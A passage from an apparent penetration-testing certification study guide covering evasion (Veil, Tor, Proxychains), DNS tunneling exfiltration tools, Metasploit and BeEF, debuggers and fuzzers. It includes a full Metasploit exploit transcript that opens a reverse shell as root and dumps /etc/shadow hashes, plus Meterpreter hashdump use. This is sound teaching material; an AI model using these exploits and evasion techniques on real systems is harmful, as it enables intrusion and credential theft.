Encryption
Encapsulation and tunneling using DNS and protocols such as NTP
Veil
Veil is a framework that can be used with Metasploit to evade antivirus checks and other security controls. You can download Veil from https://github.com/Veil-Framework/Veil and obtain detailed documentation from https://www.veil-framework.com.
Figure 9-21 shows Veil’s main menu.

To use Veil for evasion, select the first option (number 1), as demonstrated in Figure 9-22.

Figure 9-22 shows the available payloads and Veil commands. To list the available payloads, use the list command, and the screen in Figure 9-23 is shown.

In this example, the Meterpreter reverse TCP payload is used. After you select the payload, you have to set the local host (LHOST) and then use the generate command to generate the payload, as demonstrated in Figure 9-24.
Figure 9-24 shows the default Python installer being used to generate the payload. Once the payload is generated, the screen shown in Figure 9-25 is displayed. The top portion of Figure 9-25 lists the locations of the payload executable, the source code, and the Metasploit resource file.


Tor
Many people use tools such as Tor for privacy. Tor is a free tool that enables its users to surf the Web anonymously. Tor works by “routing” IP traffic through a free worldwide network consisting of thousands of Tor relays. It constantly changes the way it routes traffic in order to obscure a user’s location from anyone monitoring the network. Tor’s name is an acronym of the original software project’s name, “The Onion Router.”
Note
Some types of malware use Tor to cover their tracks.
Tor enables users to evade and circumvent security monitoring and controls because it’s hard to attribute and trace back the traffic to the user. Its “onion routing” is accomplished by encrypting the application layer of a communication protocol stack that’s “nested” just like the layers of an onion. The Tor client encrypts the data multiple times and sends it through a network or circuit that includes randomly selected Tor relays. Each of the relays decrypts a layer of the onion to reveal only the next relay so that the remaining encrypted data can be routed on to it. Figure 9-26 shows a screenshot of the Tor browser. You can see the Tor circuit when the user accessed theartofhacking.org from the Tor browser. It first went to a host in France and then to a host in Hungary and then again to France, and finally to theartofhacking.org.

Tip
A Tor exit node is basically the last Tor node, or the “gateway,” where the Tor encrypted traffic “exits” to the Internet. A Tor exit node can be targeted to monitor Tor traffic. Many organizations block Tor exit nodes in their environment. The Tor project has a dynamic list of Tor exit nodes that makes this task a bit easier; see https://check.torproject.org/exit-addresses.
Proxychains
Proxychains can be used for evasion, as it is a tool that forces any TCP connection made by a specified application to use Tor or any other SOCKS4, SOCKS5, HTTP, or HTTPS proxy. You can download Proxychains from https://github.com/haad/proxychains.
Encryption
Encryption has great benefits for security and privacy, but the world of incident response and forensics can present several challenges. Even law enforcement agencies have been fascinated with the dual-use nature of encryption. When protecting information and communications, encryption has numerous benefits for everyone from governments and militaries to corporations and individuals. On the other hand, those same mechanisms can be used by threat actors as a method of evasion and obfuscation. Historically, even governments have tried to regulate the use and exportation of encryption technologies. A good example is the Wassenaar Arrangement, which is a multinational agreement whose goal is to regulate the export of technologies like encryption.
As another example, the U.S. Federal Bureau of Investigation (FBI) has tried to force vendors to leave certain investigative techniques in their software and devices. Another example is the alleged U. S. National Security Agency (NSA) backdoor in the Dual Elliptic Curve Deterministic Random Bit Generator (Dual_EC_DRBG), which allows clear-text extraction of any algorithm seeded by this pseudorandom number generator.
Some people have bought into the “encrypt everything” idea. However, encrypting everything would have very serious consequences—not only for law enforcement agencies but also for incident response professionals. Something to remember about the concept of “encrypt everything” is that the deployment of end-to-end encryption is difficult and can leave unencrypted data at risk of attack.
Many security products (including next-generation IPSs and next-generation firewalls) can intercept, decrypt, inspect, and re-encrypt or even ignore encrypted traffic payloads. Some people consider this a man-in-the-middle (MITM) matter and have privacy concerns. On the other hand, you can still use metadata from network traffic and other security event sources to investigate and solve security issues. You can obtain a lot of good information by leveraging NetFlow, firewall logs, web proxy logs, user authentication information, and even passive DNS (pDNS) data. In some cases, the combination of these logs can make the encrypted contents of malware payloads and other traffic irrelevant—if you can detect their traffic patterns to be able to remediate an incident.
It is a fact that you need to deal with encrypted data—but you need to do so in transit or “at rest” on an endpoint or server. If you deploy web proxies, you need to assess the feasibility in your environment of HTTP connections being secure against MITM attacks.
Tip
It is important to recognize that from a security monitoring perspective, it’s technically possible to monitor some encrypted communications. However, from a policy perspective, it’s an especially difficult task, depending on your geographic location and local laws related to privacy (for example, GDPR). There are technologies like Cisco’s Encrypted Traffic Analytics (ETA) that can detect malicious activities (malware behavior) without the need to decrypt packets.
Encapsulation and Tunneling Using DNS and Other Protocols Like NTP
Threat actors have used many different nontraditional techniques to steal data from corporate networks without being detected. For example, they have sent stolen credit card data, intellectual property, and confidential documents over DNS by using tunneling. As you probably know, DNS is a protocol that enables systems to resolve domain names (for example, theartofhacking.org) into IP addresses (for example, 104.27.176.154). DNS is not intended for a command channel or even tunneling. However, attackers have developed software that enables tunneling over DNS. These threat actors like to use protocols that are not designed for data transfer because they are less inspected in terms of security monitoring. Undetected DNS tunneling (also known as DNS exfiltration) represents a significant risk to any organization.
In many cases, malware uses Base64 encoding to put sensitive data (such as credit card numbers and PII) in the payload of DNS packets to cybercriminals. The following are some examples of encoding methods that attackers may use:
Base64 encoding
Binary (8-bit) encoding
NetBIOS encoding
Hex encoding
Several utilities have been created to perform DNS tunneling (for good reasons as well as harmful). The following are a few examples:
DeNiSe: This Python tool is for tunneling TCP over DNS. You can download DeNiSe at: https://github.com/mdornseif/DeNiSe
dns2tcp: Written by Olivier Dembour and Nicolas Collignon in C, dns2tcp supports KEY and TXT request types. You can download dns2tcp at: https://github.com/alex-sector/dns2tcp
DNScapy: Created by Pierre Bienaimé, this Python-based Scapy tool for packet generation even supports SSH tunneling over DNS, including a SOCKS proxy. You can download DNScapy at: https://github.com/FedericoCeratto/dnscapy
DNScat or DNScat-P: This Java-based tool created by Tadeusz Pietraszek supports bidirectional communication through DNS. You can download DNScat from: https://github.com/iagox86/dnscat2
DNScat2 (DNScat-B): Written by Ron Bowes, this tool runs on Linux, Mac OS X, and Windows. DNScat encodes DNS requests in NetBIOS encoding or hex encoding. You can download DNScat2 from https://github.com/iagox86/dnscat2.
Heyoka: This Windows-based tool written in C supports bidirectional tunneling for data exfiltration. You can download Heyoka from http://heyoka.sourceforge.net
Iodine: Written by Bjorn Andersson and Erik Ekman in C, Iodine runs on Linux, Mac OS X, and Windows, and it can even be ported to Android.
OzymanDNS and sods: Originally written in Perl by Dan Kaminsky, this tool is used to set up an SSH tunnel over DNS or for file transfer. The requests are Base32 encoded, and responses are Base64-encoded TXT records. You can download sods from: https://github.com/msantos/sods
psudp: Developed by Kenton Born, this tool injects data into existing DNS requests by modifying the IP/UDP lengths. You can obtain additional information about psudp at: https://pdfs.semanticscholar.org/0e28/637370748803bcefa5b89ce8b48cf0422adc.pdf
Feederbot and Moto: Attackers have used this malware with DNS to steal sensitive information from many organizations. You can obtain additional information about these tools at: https://chrisdietri.ch/post/feederbot-botnet-using-dns-command-and-control/
Some of these tools were not created with the intent of stealing data, but cybercriminals have appropriated them for their own purposes.
Exploitation Frameworks
Two of the most popular exploitation frameworks among pen testers are Metasploit and the Browser Exploitation Framework Project (BeEF).
Metasploit
Metasploit is by far the most popular exploitation framework in the industry. It was created by a security researcher named H. D. Moore and then sold to Rapid7. There are two versions of Metasploit: a community (free) edition and a professional edition. Metasploit, which is written in Ruby, has a robust architecture. Metasploit is installed in /usr/share/metasploit-framework by default in Kali Linux. All corresponding files, modules, documentation, and scripts are located in that folder. Example 9-40 shows the location of the Metasploit documentation in Kali.
Example 9-40 Metasploit Documentation Location
root@kali:~# ls /usr/share/metasploit-framework/documentation/
CODE_OF_CONDUCT.md  CONTRIBUTING.md.gz  README.md  changelog.Debian.gz
copyright  developers_guide.pdf.gz  modules
Metasploit has several modules:
auxiliary
encoders
exploits
nops
payloads
post (for post-exploitation)
You can launch the Metasploit console by using the msfconsole command. When the Metasploit console starts, the banner in Figure 9-27 is displayed.

You can use the PostgreSQL database in Kali to accelerate the tasks in Metasploit and index the underlying components. You need to start the PostgreSQL service before using the database by using the following command:
root@kali:~# service postgresql start
After starting the PostgreSQL service, you need to create and initialize the Metasploit database with the msfdb init command, as shown in Example 9-41.
Example 9-41 Initializing the Metasploit Database
root@kali:~# msfdb init
Creating database user 'msf'
Enter password for new role:
Enter it again:
Creating databases 'msf' and 'msf_test'
Creating configuration file in /usr/share/metasploit-framework/config/
database.yml
Creating initial database schema
You can search for exploits, auxiliary, and other modules by using the search command, as shown in Figure 9-28.

Let’s take a look at how to use an exploit against a vulnerable Linux server. Example 9-42 shows an exploit against a vulnerable IRC server (10.1.1.14) that is conducted with the use exploit/unix/irc/unreal_ircd_3281_backdoor command. The remote host (RHOST), 10.1.1.14, is set, and the exploit is launched using the exploit command.
Example 9-42 Launching an Exploit in Metasploit
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 10.1.1.14
RHOST => 10.1.1.14
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit

[*] Started reverse TCP double handler on 10.1.1.66:4444
[*] 10.1.1.14:6667 - Connected to 10.1.1.14:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your
hostname...
[*] 10.1.1.14:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo mXnMNBF5GI0w7efl;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "mXnMNBF5GI0w7efl
"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.1.1.66:4444 -> 10.1.1.14:42933)
at 2018-06-25 21:26:40 -0400

id
uid=0(root) gid=0(root)
cat /etc/shadow
root:$1$/ABC123BJ1$23z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
<output omitted for brevity>
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
In Example 9-42, you can see that the exploit is successful and that a command shell session was opened (in the first highlighted line). The Linux id command is issued (second highlighted line), and you can see that the shell in the compromised system is running as root. It is then possible to start gathering additional information from the compromised system. The third highlighted line in Example 9-42 shows the cat/etc/shadow command used to retrieve the user password hashes from the compromised system. It is then possible to crack those passwords offline or, better yet, while running as root, to create new users in the compromised systems.
Tip
A free and detailed Metasploit training course can be obtained from https://www.offensive-security.com/metasploit-unleashed. This course goes over each and every option in Metasploit and its architecture. The details provided there are not required for the CompTIA PenTest+ exam, but it is recommended that you navigate throughout the options and become familiar with other modules, such as msfvenom, msf-pattern_create, msf-pattern_offset, and msf-metasm_shell.
Chapter 8 covers several post-exploitation techniques and discusses Meterpreter, a post-exploitation module in Metasploit.
Let’s take a look at a brief example of how Meterpreter can be used for postexploitation activities. Figure 9-29 shows Metasploit being used to exploit the EternalBlue (MS17-010) vulnerability in Windows. The Meterpreter payload for a bind TCP connection (after exploitation) is set.
Note
To read a Microsoft security bulletin addressing this vulnerability, visit https://docs.microsoft.com/en-us/security-updates/securitybulletins/2017/ms17-010.

Figure 9-30 shows the exploit executed and a Meterpreter session now active.
Meterpreter allows you to execute several commands to get information from the compromised system and send other administrative commands, as shown in Figure 9-31 and Figure 9-32.



Figure 9-33 shows the hashdump Meterpreter command being used to dump all the password hashes from the compromised system.

Figure 9-34 shows the getsystem and sysinfo Meterpreter commands being used to obtain additional information from the compromised system. The screenshot command is used to collect a screenshot of the current desktop screen in the compromised system (which shows what the legitimate user is doing). The screenshot is saved in a file (/root/cXevElcg.jpeg) in the attacking system.

Tip
The Metasploit framework allows you to create your own scripts, exploits, and post-exploitation Meterpreter scripts. These scripts are written in Ruby and located in the main Metasploit directory, scripts/meterpreter. You can see the source code for existing Metasploit scripts at https://github.com/rapid7/metasploit-framework/tree/master/scripts/meterpreter.
BeEF
BeEF is an exploitation framework for web application testing. BeEF exploits browser vulnerabilities and interacts with one or more web browsers to launch directed command modules. Each browser can be configured in a different security context. It allows you to launch a set of unique attack vectors. BeEF allows you to select specific modules in real time to target each browser and context.
Note
You can download BeEF and obtain its documentation from https://beefproject.com.
BeEF contains numerous command modules and uses a robust API that allows security professionals to quickly develop custom modules. Figure 9-35 shows a screenshot of BeEF in Kali Linux.

Common Decompilation, Disassembling, and Debugging Tools
The sections that follow cover some of the most popular decompilation, disassembling, and debugging tools in the industry.
The GNU Project Debugger (GDB)
The GNU Project Debugger (GDB) is one of the most popular debuggers among software developers and security professionals. With a debugger like GDB, you can troubleshoot and find software bugs, understand what a program was doing at the moment it crashed, make a program stop on specified conditions, and modify elements of a program to experiment or to correct problems.
Traditionally GDB has mainly been used to debug programs written in C and C++; however, several other programming languages—such as Go, Objective-C, and OpenCL C—are also supported.
Note
For a complete list of supported programming languages, go to https://www.gnu.org/software/gdb.
Example 9-43 shows a simple example of how GDB is used to debug and run a vulnerable application (vuln_program) written in C.
Note
The source code for the vulnerable application in Example 9-43 is available at https://github.com/The-Art-of-Hacking/art-of-hacking/tree/master/buffer_overflow_example.
The run command is used to run an application inside GDB. The program executes and asks you to enter some text. In this example, a large number of A characters are entered, and the program exits. When the continue GDB command is executed, the text “Program terminated with signal SIGSEGV, Segmentation fault” is displayed. This indicates a potential buffer overflow (which is the case in Example 9-43).
Example 9-43 Using GDB to Debug a Vulnerable Application
root@kali:~# gdb vuln_program
GNU gdb (Debian 7.12-6+b1) 7.12.0.20161007-git
<output omitted for brevity>
Reading symbols from vuln...(no debugging symbols found)...done.
(gdb) run
Starting program: /root/vuln_program
Enter some text:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAA
You entered:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAA

Program received signal SIGILL, Illegal instruction.
0x08048500 in main ()
 (gdb) continue
Continuing.
Program terminated with signal SIGSEGV, Segmentation fault.
The program no longer exists.
(gdb)
Note
The website https://www.cprogramming.com/gdb.html includes additional examples of how to use GDB for debugging applications.
Windows Debugger
You can use the Windows Debugger (WinDgb) to debug kernel and user mode code. You can also use it to analyze crash dumps and to analyze the CPU registers as code executes. You can get debugging tools from Microsoft via the following methods:
By downloading and installing the Windows Driver Kit (WDK)
As a standalone tool set
By downloading the Windows Software Development Kit (SDK)
By downloading Microsoft Visual Studio
Tip
Refer to the “Getting Started with Windows Debugging Microsoft” whitepaper to learn how to use WinDbg and related tools; see https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/getting-started-with-windows-debugging. You can obtain additional information about Windows debugging and symbols from https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/symbols.
OllyDbg
OllyDbg is a debugger created to analyze Windows 32-bit applications. It is included in Kali Linux and other penetration testing distributions, and it can also be downloaded from http://www.ollydbg.de.
Figure 9-36 shows a screenshot of OllyDbg in Kali Linux. OllyDbg is used to debug the Windows 32-bit version of the Git installation package.
edb Debugger
The edb debugger (often called Evan’s debugger) is a cross-platform debugger that supports AArch32, x86, and x86-64 architectures. It comes by default with Kali Linux, but it can also be downloaded from https://github.com/eteran/edb-debugger.
Figure 9-37 shows edb being used to analyze the vulnerable program that was used earlier in this chapter (vuln_program; refer to Example 9-43). In this example, the edb debugger steps through the execution of the code, and the user enters a large number of A characters, causing a buffer overflow to be exploited. (You can see the different registers, like EIP, filled with A.)

Tip
The CompTIA PenTest+ exam does not require you to be an expert on registers, instruction pointers, or assembly language. However, if you want to get a better understanding of how registers work, refer to the Art of Hacking GitHub repository, at https://github.com/The-Art-of-Hacking/art-of-hacking/blob/master/buffer_overflow_example/registers.md.
Immunity Debugger
The Immunity debugger is very popular among penetration testers and security researchers. It allows you to write exploits, analyze malware, and reverse engineer binary files. It supports a Python-based API. You can download the Immunity debugger from https://www.immunityinc.com/products/debugger/.
IDA
IDA is one of the most popular disassemblers, debuggers, and decompilers on the market. IDA is a commercial product of Hex-Rays, and it can be purchased from https://www.hex-rays.com/products/ida/index.shtml.
Figure 9-38 shows IDA being used to disassemble and analyze the vulnerable program used in the previous sections (vuln_program; refer to Example 9-43).

In Figure 9-38, you can see the program control flow and how the executable is broken into blocks of functions, with colored arrows showing control flow between the function blocks. If an arrow is red, a conditional jump is not taken. If it is green, a jump is taken, and if it is blue, an unconditional jump is taken.
In Figure 9-39, you can see IDA’s text mode, where you can examine all of the disassembled code of the executable under analysis. The unconditional jump is indicated by solid lines, and conditional jumps are shown as dashed lines.

Tip
The following website provides an introduction to use IDA: https://resources.infosecinstitute.com/basics-of-ida-pro-2/.
Objdump
Objdump is a Linux program that can be used to display information about one or more object files. You can use Objdump to do quick checks and disassembly of binaries, as demonstrated in Example 9-44.
Example 9-44 Using Objdump to Disassemble a Vulnerable Application
root@kali:~# objdump -d vuln_program
vuln_program:     file format elf32-i386
Disassembly of section .init:
08048314 <_init>:
 8048314:    53                  push   %ebx
 8048315:    83 ec 08            sub    $0x8,%esp
 8048318:    e8 b3 00 00 00      call   80483d0 <__x86.get_pc_thunk.bx>
 804831d:    81 c3 e3 1c 00 00   add    $0x1ce3,%ebx
 8048323:    8b 83 fc ff ff ff   mov    -0x4(%ebx),%eax
 8048329:    85 c0               test   %eax,%eax
 804832b:    74 05               je     8048332 <_init+0x1e>
 804832d:    e8 3e 00 00 00      call   8048370 <__gmon_start__@plt>
 8048332:    83 c4 08            add    $0x8,%esp
 8048335:    5b                  pop    %ebx
 8048336:    c3                  ret
Disassembly of section .plt:
08048340 <.plt>:
 8048340:    ff 35 04 a0 04 08   pushl  0x804a004
 8048346:    ff 25 08 a0 04 08   jmp    *0x804a008
 804834c:    00 00               add    %al,(%eax)
    ...
08048350 <printf@plt>:
 8048350:    ff 25 0c a0 04 08   jmp    *0x804a00c
 8048356:    68 00 00 00 00      push   $0x0
 804835b:    e9 e0 ff ff ff      jmp    8048340 <.plt>
08048360 <puts@plt>:
 8048360:    ff 25 10 a0 04 08   jmp    *0x804a010
 8048366:    68 08 00 00 00      push   $0x8
 804836b:    e9 d0 ff ff ff      jmp    8048340 <.plt>

08048370 <__gmon_start__@plt>:
 8048370:    ff 25 14 a0 04 08   jmp    *0x804a014
 8048376:    68 10 00 00 00      push   $0x10
 804837b:    e9 c0 ff ff ff      jmp    8048340 <.plt>
08048380 <__libc_start_main@plt>:
 8048380:    ff 25 18 a0 04 08   jmp    *0x804a018
 8048386:    68 18 00 00 00      push   $0x18
 804838b:    e9 b0 ff ff ff      jmp    8048340 <.plt>
<output omitted for brevity>
Tip
The Art of Hacking GitHub repository includes a list of numerous tools that can be used for reverse engineering: https://github.com/The-Art-of-Hacking/art-of-hacking/tree/master/reverse_engineering.
Common Tools for Forensics
The following are a few examples of tools and Linux distributions that can be used for forensics:
ADIA (Appliance for Digital Investigation and Analysis): ADIA is a VMware-based appliance used for digital investigation and acquisition that is built entirely from public domain software. Among the tools contained in ADIA are Autopsy, the Sleuth Kit, the Digital Forensics Framework, log2timeline, Xplico, and Wireshark. Most of the system maintenance uses Webmin. ADIA is designed for small to medium-sized digital investigations and acquisitions. The appliance runs under Linux, Windows, and Mac OS. Both i386 (32-bit) and x86_64 (64-bit) versions are available. You can download ADIA from https://forensics.cert.org/#ADIA.
CAINE: The Computer Aided Investigative Environment (CAINE), discussed earlier in this chapter, contains numerous tools that help investigators with analyses, including forensic evidence collection. You can download CAINE from http://www.caine-live.net/index.html.
Skadi: This all-in-one solution to parsing collected data makes the data easily searchable with built-in common searches and enables searching of single and multiple hosts simultaneously. You can download Skadi from https://github.com/orlikoski/Skadi.
DEFT: The Digital Evidence & Forensics Toolkit (DEFT) is a Linux distribution made for computer forensic evidence collection. It comes bundled with the Digital Advanced Response Toolkit (DART) for Windows. A light version of DEFT, called DEFT Zero, is focused primarily on forensically sound evidence collection. You can download DEFT from http://www.deftlinux.net.
PALADIN: PALADIN is a modified Linux distribution for performing various evidence collection tasks in a forensically sound manner. It includes many open source forensics tools. You can download PALADIN from https://sumuri.com/software/paladin/.
Security Onion: Security Onion, a Linux distro aimed at network security monitoring, features advanced analysis tools, some of which can help in forensic investigations. You can download Security Onion from https://github.com/Security-Onion-Solutions/security-onion.
SIFT Workstation: The SANS Investigative Forensic Toolkit (SIFT) Workstation demonstrates that advanced incident response capabilities and deep-dive digital forensic techniques to intrusions can be accomplished using cutting-edge open source tools that are freely available and frequently updated. You can download SIFT Workstation from https://digital-forensics.sans.org/community/downloads.
Tip
The Art of Hacking GitHub repository includes a list of numerous tools that can be used for forensics: https://github.com/The-Art-of-Hacking/art-of-hacking/tree/master/dfir.
Common Tools for Software Assurance
The sections that follow introduce several tools that can be used to perform software and protocol robustness tests, including fuzzers and code analysis tools.
Findbugs, Findsecbugs, and SonarQube
Findbugs is a static analysis tool designed to find bugs in applications created in the Java programming language. You can download and obtain more information about Findbugs at http://findbugs.sourceforge.net.
Findsecbugs is another tool designed to find bugs in applications created in the Java programming language. It can be used with continuous integration systems such as Jenkins and SonarQube. Findsecbugs provides support for popular Java frameworks, including Spring-MCV, Apache Struts, Tapestry, and others. You can download and obtain more information about Findbugs at https://find-sec-bugs.github.io.
SonarQube is a tool that can be used to find vulnerabilities in code, and it provides support for continuous integration and DevOps environments. You can obtain additional information about SonarQube at https://www.sonarqube.org.
Fuzzers and Fuzz Testing
Fuzz testing, or fuzzing, is a technique that can be used to find software errors (or bugs) and security vulnerabilities in applications, operating systems, infrastructure devices, IoT devices, and other computing device. Fuzzing involves sending random data to the unit being tested in order to find input validation issues, program failures, buffer overflows, and other flaws. Tools that are used to perform fuzzing are referred to as fuzzers. Examples of popular fuzzers are Peach, Munity, American Fuzzy Lop, and Synopsys Defensics.
Peach
Peach is one of the most popular fuzzers in the industry. There is a free (open source) version, the Peach Fuzzer Community Edition, and a commercial version. You can download the Peach Fuzzer Community Edition and obtain additional information about the commercial version at https://www.peach.tech.
Tip
The CompTIA PenTest+ exam does not require you to be an expert with Peach. However, if you would like to obtain more information about Peach and access several tutorials and examples, visit http://community.peachfuzzer.com/WhatIsPeach.html.
Mutiny Fuzzing Framework
The Mutiny Fuzzing Framework is an open source fuzzer created by Cisco. It works by replaying packet capture files (pcaps) through a mutational fuzzer. You can download and obtain more information about Mutiny Fuzzing Framework at https://github.com/Cisco-Talos/mutiny-fuzzer.
Tip
The Mutiny Fuzzing Framework uses Radamsa to perform mutations. Radamsa is a tool that can be used to generate test cases for fuzzers. You can download and obtain additional information about Radamsa at https://gitlab.com/akihe/radamsa.
American Fuzzy Lop
American Fuzzy Lop (AFL) is a tool that provides features of compile-time instrumentation and genetic algorithms to automatically improve the functional coverage of fuzzing test cases. You can obtain additional information about AFL at http://lcamtuf.coredump.cx/afl/.
Wireless Tools
Chapter 5, “Exploiting Wired and Wireless Networks,” covers how to hack wireless networks. It discusses tools like Aircrack-ng, Kismet, KisMAC, and other tools that can be used to perform assessments of wireless networks. Refer to Chapter 5 for additional information about those tools.
Leveraging Bash, Python, Ruby, and PowerShell in Penetration Testing Engagements
This book and the CompTIA PenTest+ exam require you to have a high-level understanding of bash, Python, Ruby, and PowerShell. You should become familiar with the basics of these scripting languages and the following related concepts:
Logic
Looping
Flow control
Input and output procedures
Substitutions
Variables
String operations
Comparisons
Error handling
Arrays
Encoding and decoding
The following sections include several references to websites and tutorials that can help you become familiar with these scripting programming languages.
Tip
The CompTIA PenTest+ exam requires you to recognize the structure of bash, Python, Ruby, and PowerShell scripts. Two of the best ways to become familiar with these languages are by creating your own scripts and inspecting scripts created by others. You can easily find scripts to inspect by navigating through GitHub and even looking at exploit code in the Exploit Database, at https://www.exploit-db.com.
Introducing the Bash Shell
Bash is a command shell and language interpreter that is available for operating systems such as Linux, Mac OS X, and even Windows. The name bash is an acronym for the Bourne-Again shell. A shell is command-line tool that allows for interactive or non-interactive command execution. Having a good background in bash enables you to quickly create scripts, parse data, and automate different tasks and can be helpful in penetration testing engagements.
The following websites provides examples of bash scripting concepts, tutorials, examples, and cheat sheets:
Linux Config bash scripting tutorial: https://linuxconfig.org/bash-scripting-tutorial
DevHints bash shell programming cheat sheet: https://devhints.io/bash
A Brief Introduction to Python
Python is one of the most popular programming languages in the industry. It can be used to automate repetitive tasks and create sophisticated applications, and it can also be used in penetration testing.
The following websites provides examples of Python programming concepts, tutorials, examples, and cheat sheets:
W3 Schools Python Tutorial: https://www.w3schools.com/python
Tutorials Point Python Tutorial: https://www.tutorialspoint.com/python/index.htm
The Python Guru: http://thepythonguru.com
A comprehensive list of Python resources: https://github.com/vinta/awesome-python
A Brief Introduction to Ruby
Ruby is another programming language that is used in many web and other types of applications. The following websites provides examples of Ruby programming concepts, tutorials, examples, and cheat sheets:
Ruby in Twenty Minutes tutorial: https://www.ruby-lang.org/en/documentation/quickstart/
Learn Ruby Online interactive Ruby tutorial: http://www.learnrubyonline.org
A GitHub repository that includes a community-driven collection of awesome Ruby libraries, tools, frameworks, and software: https://github.com/markets/awesome-ruby
Tip
The Metasploit exploitation framework mentioned often in this book was created in Ruby, and it also comes with source code for exploits, modules, and scripts created in Ruby. It’s a good idea to download Kali Linux or another penetration testing distribution and become familiar with the scripts and exploits that come with Metasploit. This will help you familiarize yourself with the structure of Ruby scripts.
A Brief Introduction to PowerShell
Throughout this book, you have learned that PowerShell and related tools can be used for exploitation and post-exploitation activities. Microsoft has a vast collection of free video courses and tutorials that include PowerShell at the Microsoft Virtual Academy (see https://mva.microsoft.com or https://mva.microsoft.com/training-topics/powershell).
Exam Preparation Tasks
As mentioned in the section “How to Use This Book” in the Introduction, you have a couple of choices for exam preparation: the exercises here, Chapter 11, “Final Preparation,” and the exam simulation questions in the Pearson Test Prep software online.
Review All Key Topics
Review the most important topics in this chapter, noted with the Key Topics icon in the outer margin of the page. Table 9-3 lists these key topics and the page number on which each is found.
Table 9-3 Key Topics for Chapter 9
Key Topic Element |
Description |
Page Number |
Summary |
Understanding the common tools for reconnaissance and enumeration |
|
Summary |
Using Nslookup, Host, and Dig for passive reconnaissance |
|
Summary |
Using Whois for passive reconnaissance |
|
Summary |
Understanding how to use FOCA for passive reconnaissance |
|
Summary |
Understanding how to use Exif data for passive reconnaissance |
|
Summary |
Using Theharvester for passive reconnaissance |
|
Summary |
Using Shodan as a source of intelligence |
|
Summary |
Using Maltego for passive reconnaissance |
|
Summary |
Using Recon-ng for passive reconnaissance |
|
Summary |
Using Nmap and Zenmap for active reconnaissance |
|
Summary |
Using Enum4linux for active reconnaissance |
|
Summary |
Understanding the tools commonly used for vulnerability scanning |
|
Summary |
Understanding the common tools for credential attacks |
|
Summary |
Using John the Ripper for cracking passwords |
|
Summary |
Understanding the use of wordlists |
|
Summary |
Using Cain and Abel for credential attacks |
|
Summary |
Using Hashcat to crack passwords |
|
Summary |
Using Hydra for credential attacks |
|
Summary |
Understanding and using rainbow tables and tools like RainbowCrack for credential attacks |
|
Summary |
Using Medusa and Ncrack for credential attacks |
|
Summary |
